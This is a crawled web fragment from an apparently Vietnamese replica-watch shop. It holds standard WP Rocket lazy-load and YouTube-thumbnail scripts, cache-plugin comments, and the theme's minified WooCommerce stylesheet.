    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 38337 objects (25 MB) from Redis using Predis (v2.1.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1769154398
body_size: 2392
content:
.bg-gradient{background:rgb(248,199,60);background:linear-gradient(90deg,rgba(248,199,60,1) 0%,rgba(247,225,135,1) 100%)}.woof_sid_auto_shortcode .woof_container{width:25%!important}.woof_sid_auto_shortcode.woof{padding:0}.woof_products_top_panel,.woof_submit_search_form_container{display:none!important}.woof_sid_auto_shortcode{background:#fff;border:none;margin:0;padding:0}.woof_container_inner h4{background:#004273;margin-bottom:0px!important;font-size:14px!important;color:white!important;text-transform:uppercase;border-radius:10px 10px 0 0;text-align:center;padding:5px}.woof_sid_auto_shortcode .woof_container_inner{padding-left:0}.woof_sid_auto_shortcode .woof_container_pa_kich-thuoc{padding-left:5px}.woof_sid_auto_shortcode .woof_container_pa_kich-thuoc,.woof_sid_auto_shortcode .woof_container_pa_loai-may{padding-right:5px}#mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{border-radius:7px!important}#mega-menu-primary ul.mega-sub-menu{margin-top:20px!important}.dw-dichvu h5,.dw-dichvu h6{color:#000}ins span.amount,span.amount{color:red}h1.page-title{display:none}.footer-home .social-icons .button.icon:not(.is-outline){background-color:#03355C!important;border-color:#03355C!important}.footer-home .circle{border-radius:5px!important;margin-right:15px}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{border-top:0!important;margin-bottom:3px}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a::before{content:'';font-size:15px;color:#222;position:absolute;top:1px;left:0;width:20px;height:20px;border-radius:3px;border:1px solid #999}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{position:relative;padding:0 0 0 30px;border-bottom:0;display:inline-block;line-height:1.5}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:active::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:focus::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a::before{color:#EA6423;border-color:#EA6423}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:active::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:focus::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a::before{content:'\f00c';color:#EA6423;font-size:15px;position:absolute;top:1px;left:0;border-color:#EA6423;line-height:20px;text-align:center;font-family:FontAwesome;background:#fff}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:active::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:focus::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover::before{content:'\f00d'}div#shop-sidebar span.widget-title.shop-sidebar{margin-bottom:15px;display:block}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count{line-height:1.5}h2.title-home{margin:0;text-align:center;text-transform:uppercase;font-weight:700;font-size:30px;margin-bottom:10px;display:inline-block;font-family:SFU,Arial,sans-serif}h2.title-homep{margin:0;text-align:center;text-transform:uppercase;font-weight:700;font-size:30px;padding:12px 30px;margin-bottom:10px;padding-bottom:45px;background:url(../../../../../../themes/jetaime/images/title-home-icon.png) no-repeat center bottom;display:inline-block;font-family:SFU,Arial,sans-serif}.devvn-quickbuy button.single_add_to_cart_button.loading:after{display:none}.devvn-quickbuy button.single_add_to_cart_button.button.alt.loading{color:#fff;pointer-events:none!important}.devvn-quickbuy button.buy_now_button{position:relative;color:rgba(255,255,255,.05)}.devvn-quickbuy button.buy_now_button:after{animation:spin 500ms infinite linear;border:2px solid #fff;border-radius:32px;border-right-color:transparent!important;border-top-color:transparent!important;content:"";display:block;height:16px;top:50%;margin-top:-8px;left:50%;margin-left:-8px;position:absolute;width:16px}p.form-row-first,p.form-row-last{width:100%!important}.mua-ngay .buy_now_button{width:57%;padding:5px 0;background:linear-gradient(180deg,var(--wp--preset--color--luminous-vivid-orange),#ff6900cf)}.tabs-home ul li{width:24%;display:block;background-color:#fff;;padding:20px 0;border-radius:10px;height:80px;padding-left:120px}.tabs-home ul li a{width:100%;display:block}.tabs-home ul li:hover,.tabs-home ul li.active{background:#f8c73c;box-shadow:1px 3px 2px 1px #5c5252;cursor:pointer}.tabs-home li:hover a,.tabs-home li.active a{color:#fff!important}.tabs-home li:hover a:before,.tabs-home li.active a:before{content:"";bottom:-10px;margin:0;position:absolute;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #f8c73c}.tabs-home ul li:before{height:60px;width:60px;position:absolute;top:0;left:0;margin:auto 20px;bottom:0;border-radius:50%;right:0}.tabs-home ul li:nth-child(3),.tabs-home ul li:nth-child(1),.tabs-home ul li:nth-child(2){margin-right:15px}.tabs-home ul li:nth-child(1)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/Dong-ho-ban-chay-nhat-dwatchluxury.png)}.tabs-home ul li:nth-child(2)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/Dong-ho-nam-dep-ban-chay-dwatchluxury.png)}.tabs-home ul li:nth-child(3)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/dong-ho-nu-dep-ban-chay-dwatchluxury.png)}.tabs-home ul li:nth-child(4)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/Dong-ho-tourbillon-Dwatch-luxury.png)}.slide-home .col-inner{background:#fff;border-radius:10px;padding:15px}.slide-home-3 img{border-radius:10px}https://donghoreplica.vn/wp-content/uploads/2023/01/dong-ho-nu-dep-ban-chay-dwatchluxury.png .row-product-home{margin-bottom:20px}.row-product-home .large-3 .col-inner,.row-product-home .large-3 img{border-radius:10px 0 0 10px}.row-product-home>.large-9>.col>.col-inner{border-radius:0 10px 10px 0}.col-product-home .col-inner{padding:10px;background:#fff}.col-product-home .col-inner .ux-menu{flex-direction:row}.col-product-home .col-inner .ux-menu a{background:#fff;margin-right:10px;margin-bottom:10px;padding:8px 20px;border-radius:30px}.col-product-home .col-inner .ux-menu .menu-item:nth-child(1) a{background:#f8c73c;font-weight:700}.tintuc-home .is-divider{display:none}.tintuc-home .col{padding-bottom:0}.section-tintuc .section-title-container{margin-bottom:0}.section-tintuc .slick-slide .col{padding:0 5px}.slide-shopping .slick-prev{left:0;z-index:1;background:#f8c73c;padding:25px 0;border-radius:0 8px 8px 0;width:8%;opacity:.8}.slide-shopping .slick-next{right:0;background:#f8c73c;padding:25px 0;border-radius:8px 0 0 8px;width:8%;opacity:.8}.slide-shopping .slick-prev:before,.slide-shopping .slick-next:before{line-height:0}.slide-shopping .slick-prev:before{content:"\f104";color:#000;font-family:"FontAwesome";font-weight:400}.slide-shopping .slick-next:before{content:"\f105";color:#000;font-family:"FontAwesome";font-weight:400}#footer .footer-new a{font-size:14px}#footer .footer-new p{margin-bottom:10px}#footer .footer-new .col:first-child a{color:#dcc27e}#footer .footer-new .icon-box{line-height:30px}input[type=search]{padding:20px;border-radius:10px 0 0 10px}button.submit-button{padding:4px;border-radius:0 10px 10px 0}.border-product{background:#fff;padding:5px;border-radius:10px}.border-product:before{content:"";top:52px;margin:0 3%;position:absolute;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff}a.mega-menu-link h2{height:40px;font-size:14px;line-height:40px;color:#fff}a.mega-menu-link h2:hover{color:#000}#mega-menu-primary ul.mega-sub-menu{top:20px}h1.home-title{display:none}